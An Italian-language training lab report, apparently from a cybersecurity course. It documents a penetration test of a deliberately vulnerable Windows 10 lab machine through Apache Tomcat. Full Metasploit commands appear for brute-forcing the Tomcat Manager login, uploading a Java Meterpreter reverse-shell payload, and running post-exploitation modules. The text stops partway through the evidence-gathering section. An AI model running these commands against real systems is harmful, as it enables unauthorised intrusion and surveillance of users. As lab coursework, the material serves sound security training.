EPICODE — Cybersecurity & Ethical Hacking
Build Week 2 · Giorno 5
Exploit di Windows con Metasploit
Penetration test end-to-end del servizio Apache Tomcat
Relazione di laboratorio
28 luglio 2026

1. Obiettivo dell'esercizio
Lo scopo del laboratorio è mettere in pratica un penetration test completo contro una macchina Windows di laboratorio, seguendo tutte le fasi che un tester professionista segue nella realtà. In particolare, la traccia chiede di:
- avviare i servizi vulnerabili sulla macchina Windows 10 target;
- eseguire una scansione delle vulnerabilità (basic scan) con Nessus;
- aprire una sessione con Metasploit sfruttando (exploiting) il servizio Apache Tomcat;
- una volta ottenuta una sessione Meterpreter, raccogliere alcune informazioni sul target: se è una macchina virtuale o fisica, le impostazioni di rete, la presenza di webcam attive e uno screenshot del desktop.

Ambiente di laboratorio
Le due macchine si trovano sulla stessa rete /24. La macchina attaccante è Kali Linux, il bersaglio è una Windows 10 preparata come "Metasploitable" (deliberatamente vulnerabile).
Parametro | Valore
IP Kali Linux (attaccante) | 192.168.200.100
IP Windows 10 (target) | 192.168.200.200
Listen port del payload | 7777
Servizio bersaglio | Apache Tomcat 7.0.81 (porta 8080)

Metodologia in breve
Un penetration test segue sempre un ordine preciso: prima si osserva (ricognizione), poi si analizza (scanning), quindi si attacca (exploitation) e infine si raccolgono le prove del successo (post-exploitation). Ogni fase di questa relazione segue questo schema.

2. Fase 1 — Ricognizione (nmap)
Prima di attaccare bisogna sapere cosa gira sul bersaglio. Da Kali si usa nmap per identificare le porte aperte e la versione dei servizi. Il parametro -sV chiede a nmap di riconoscere la versione del software in ascolto.
nmap -sV -p8080 192.168.200.200
Il risultato conferma che sulla porta 8080 è in ascolto un server web Apache Tomcat (Coyote JSP engine). È proprio il servizio che la traccia chiede di sfruttare.

Figura 1 — nmap identifica Apache Tomcat sulla porta 8080 del target.
Perché è importante il MAC address
Nell'output compare anche il MAC address del target (0A:CF:10:76:09:9B). Ce ne ricorderemo più avanti: ritrovarlo identico nella fase di post-exploitation conferma che stiamo lavorando davvero sulla macchina giusta.
Aprendo il servizio nel browser (http://192.168.200.200:8080) si conferma visivamente la versione esatta: Apache Tomcat 7.0.81.

Figura 2 — Pagina di benvenuto di Apache Tomcat 7.0.81 sul target.

3. Fase 2 — Vulnerability scanning (Nessus)
Nessus è uno scanner di vulnerabilità: interroga il bersaglio e produce un elenco di problemi di sicurezza noti, ordinati per gravità. Per l'esercizio si esegue una scansione di base (Basic Network Scan).

Passi eseguiti
- Avviare Nessus e collegarsi all'interfaccia web (https://localhost:8834).
- Creare una nuova scansione: New Scan → Basic Network Scan.
- Nel campo Targets inserire l'IP del bersaglio: 192.168.200.200.
- Avviare la scansione e attendere il completamento.
La scansione ha prodotto 44 vulnerabilità. La schermata seguente mostra una delle vulnerabilità critiche rilevate, con la relativa descrizione e il codice CVE.

Figura 3 — Report di Nessus: dettaglio di una vulnerabilità critica tra le 44 rilevate sul target.
Cosa serve davvero per l'attacco
Il report Nessus fotografa lo stato di sicurezza del target ed è un'evidenza importante. Per l'esercizio, però, la strada scelta per ottenere l'accesso passa dal Tomcat Manager, l'applicazione di gestione di Tomcat protetta da username e password (spesso lasciati deboli o di default).

4. Fase 3 — Exploitation con Metasploit
L'idea dell'attacco è semplice: Tomcat permette di caricare applicazioni web (file .war) tramite il Manager. Se conosciamo le credenziali del Manager, possiamo caricare un'applicazione malevola che, una volta eseguita, ci restituisce il controllo della macchina. Metasploit automatizza tutto questo.

4.1 — Trovare le credenziali del Manager
Il modulo tomcat_mgr_login prova molte coppie utente/password comuni finché ne trova una valida:
msfconsole -q
use auxiliary/scanner/http/tomcat_mgr_login
set RHOSTS 192.168.200.200
set RPORT 8080
run

4.2 — Caricare il payload e aprire la sessione
Trovate le credenziali, si usa il modulo di upload. Il payload scelto è un Meterpreter Java (Tomcat gira su Java) che si ricollega a Kali. Nota il LPORT 7777: è la porta di ascolto richiesta dalla traccia.
use exploit/multi/http/tomcat_mgr_upload
set RHOSTS 192.168.200.200
set RPORT 8080
set HttpUsername <utente_trovato>
set HttpPassword <password_trovata>
set payload java/meterpreter/reverse_tcp
set LHOST 192.168.200.100
set LPORT 7777
run
Metasploit carica l'applicazione, la esegue e apre la sessione Meterpreter. Con sysinfo e getuid si verifica di essere sul target.

Figura 4 — Sessione Meterpreter aperta con successo. sysinfo mostra il target (Windows, Meterpreter java/windows) e getuid l'account di servizio.
Un dettaglio importante: siamo SYSTEM
getuid restituisce DESKTOP-9K1O4BT$ (l'account macchina). Questo significa che Tomcat gira con i privilegi più alti del sistema: non servirà nessuna escalation dei privilegi. È un punto che vale la pena evidenziare in un report reale, perché indica un impatto molto grave.

5. Fase 4 — Post-exploitation e raccolta evidenze
La sessione ottenuta è di tipo Java. Alcuni comandi Windows richiesti dalla traccia (come il controllo della virtualizzazione o lo screenshot) funzionano meglio su una sessione Meterpreter nativa. Per questo si effettua un upgrade della sessione:
background
sessions -u 1
sessions -i 2
Il comando sessions -u 1 crea automaticamente una nuova sessione nativa Windows (session 2), nella quale entriamo con sessions -i 2. Da qui raccogliamo le quattro evidenze richieste.

Evidenza 1 — Macchina virtuale o fisica
Il modulo checkvm verifica se il sistema è virtualizzato:
run post/windows/gather/checkvm
Risultato: il target è una macchina virtuale Qemu/KVM (coerente con l'ambiente UTM/QEMU su cui gira il laboratorio).

Evidenza 2 — Impostazioni di rete
